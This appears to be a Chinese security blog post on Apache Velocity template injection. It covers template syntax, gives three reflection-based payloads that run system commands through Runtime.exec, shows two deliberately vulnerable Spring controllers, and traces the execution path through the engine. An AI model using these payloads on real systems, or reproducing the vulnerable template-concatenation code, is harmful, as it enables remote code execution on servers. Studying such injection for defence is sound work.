Java安全之Velocity模版注入
Java安全之Velocity模版注入
Apache Velocity
Apache Velocity是一个基于Java的模板引擎,它提供了一个模板语言去引用由Java代码定义的对象。它允许web 页面设计者引用JAVA代码预定义的方法
Pom.xml
<dependency>
<groupId>org.apache.velocity</groupId>
<artifactId>velocity</artifactId>
<version>1.7</version>
</dependency>
相关文档
https://velocity.apache.org/engine/devel/user-guide.html
https://wizardforcel.gitbooks.io/velocity-doc/content/1.html
基本语法
语句标识符
#用来标识Velocity的脚本语句,包括#set、#if 、#else、#end、#foreach、#end、#include、#parse、#macro等语句。
变量
$用来标识一个变量,比如模板文件中为Hello $a,可以获取通过上下文传递的$a
声明
set用于声明Velocity脚本变量,变量可以在脚本中声明
#set($a ="velocity")
#set($b=1)
#set($arrayName=["1","2"])
注释
单行注释为##,多行注释为成对出现的#* ............. *#
逻辑运算
== && || !
条件语句
以if/else为例:
#if($foo<10)
<strong>1</strong>
#elseif($foo==10)
<strong>2</strong>
#elseif($bar==6)
<strong>3</strong>
#else
<strong>4</strong>
#end
单双引号
单引号不解析引用内容,双引号解析引用内容,与PHP有几分相似
#set ($var="aaaaa")
'$var' ## 结果为:$var
"$var" ## 结果为:aaaaa
属性
通过.操作符使用变量的内容,比如获取并调用getClass()
#set($e="e")
$e.getClass()
转义字符
如果$a已经被定义,但是又需要原样输出$a,可以试用\转义作为关键的$
{} 标识符
"{}"用来明确标识Velocity变量;
比如在页面中,页面中有一个$someonename,此时,Velocity将把someonename作为变量名,若我们程序是想在someone这个变量的后面紧接着显示name字符,则上面的标签应该改成${someone}name。
!标识符
"!"用来强制把不存在的变量显示为空白。
如当页面中包含$msg,如果msg对象有值,将显示msg的值,如果不存在msg对象同,则在页面中将显示$msg字符。这是我们不希望的,为了把不存在的变量或变量值为null的对象显示为空白,则只需要在变量名前加一个“!”号即可。
如:$!msg
我们提供了五条基本的模板脚本语句,基本上就能满足所有应用模板的要求。这四条模板语句很简单,可以直接由界面设计人员来添加。在当前很多EasyJWeb的应用实践中,我们看到,所有界面模板中归纳起来只有下面四种简单模板脚本语句即可实现:
1、$!obj 直接返回对象结果。
如:在html标签中显示java对象msg的值。
<p>$!msg</p>
在html标签中显示经过HtmlUtil对象处理过后的msg对象的值
<p>$!HtmlUtil.doSomething($!msg)</p>
2、#if($!obj) #else #end 判断语句
如:在EasyJWeb各种开源应用中,我们经常看到的用于弹出提示信息msg的例子。
#if($msg)
<script>
alert('$!msg');
</script>
#end
poc
// 命令执行1
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator")
// 命令执行2
#set($x='')##
#set($rt = $x.class.forName('java.lang.Runtime'))##
#set($chr = $x.class.forName('java.lang.Character'))##
#set($str = $x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('id'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach( $i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
// 命令执行3
#set ($e="exp")
#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd))
#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $e.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\A"))
#if($scan.hasNext())
$scan.next()
#end
模版注入
抠了段代码
@RequestMapping("/ssti/velocity1")
@ResponseBody
public String velocity1(@RequestParam(defaultValue="nth347") String username) {
String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email";
Velocity.init();
VelocityContext ctx = new VelocityContext();
ctx.put("name", "Nguyen Nguyen Nguyen");
ctx.put("phone", "012345678");
ctx.put("email", "nguyen@vietnam.com");
StringWriter out = new StringWriter();
Velocity.evaluate(ctx, out, "test", templateString);
return out.toString();
}
poc
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator")

调试分析
首先将我们传入的poc拼接进去后,调用Velocity.init();,最终实际调用的是RuntimeInstance#init
会进行一系列的初始化操作,其中包括加载/velocity-1.7.jar!/org/apache/velocity/runtime/defaults/velocity.properties中的runtime.log.logsystem.class,实例化org.apache.velocity.runtime.resource.ResourceManagerImpl以及记录一些log

之后实例化VelocityContext并将三个键值对 put了进去,调用Velocity.evaluate()来解析,跟进
发现是通过RuntimeInstance#evaluate中调用parse解析

继续跟进parser.parse(reader, templateName);,首先在this.velcharstream.ReInit(reader, 1, 1);将在StringReader中的poc存储到Parser.velcharstream属性的buffer中

之后会在process内循环遍历处理vlocity语法之后,大致解析成下面这个样子...

进入this.render(context, writer, logTag, nodeTree);来解析渲染,主要是从AST树中和Context中,在ASTSetDirective#render将poc put进了context。这里涉及到几个类ASTRference ASTMethod,其中涉及到了ast的处理,感兴趣的师傅可以自己跟下看看
ASTMethod#execute中反射调用runtime

调用栈如下:
exec:347, Runtime (java.lang)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:395, UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection)
invoke:384, UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection)
execute:173, ASTMethod (org.apache.velocity.runtime.parser.node)
execute:280, ASTReference (org.apache.velocity.runtime.parser.node)
render:369, ASTReference (org.apache.velocity.runtime.parser.node)
render:342, SimpleNode (org.apache.velocity.runtime.parser.node)
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity1:64, HelloController (com.hellokoding.springboot)
扣来的代码,这个可能实际环境遇到盖里高点,主要是可控vm模版文件内的内容,在调用template.merge(ctx, out);会解析模版并触发模版注入
@RequestMapping("/ssti/velocity2")
@ResponseBody
public String velocity2(@RequestParam(defaultValue = "nth347") String username) throws IOException, ParseException, org.apache.velocity.runtime.parser.ParseException {
String templateString = new String(Files.readAllBytes(Paths.get("/path/to/template.vm")));
templateString = templateString.replace("<USERNAME>", username);
StringReader reader = new StringReader(templateString);
VelocityContext ctx = new VelocityContext();
ctx.put("name", "Nguyen Nguyen Nguyen");
ctx.put("phone", "012345678");
ctx.put("email", "nguyen@vietnam.com");
StringWriter out = new StringWriter();
org.apache.velocity.Template template = new org.apache.velocity.Template();
RuntimeServices runtimeServices = RuntimeSingleton.getRuntimeServices();
SimpleNode node = runtimeServices.parse(reader, String.valueOf(template));
template.setRuntimeServices(runtimeServices);
template.setData(node);
template.initDocument();
template.merge(ctx, out);
return out.toString();
}
Template.vm
Hello World! The first velocity demo.
Name is <USERNAME>.
Project is $project
首先vm模版中字符串可被我们插入或替换即可造成模版注入,中间调用runtimeServices.parse将模版内容解析,交给template.merge(ctx, out);渲染。在template.merge 调用SimpleNode#render,后续调用和上面的就一致了。
主要是注意vm模版内容可不可控,并在修改后能被Velocity.evaluate() Template.merge(ctx, out);渲染,即可造成模版注入。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号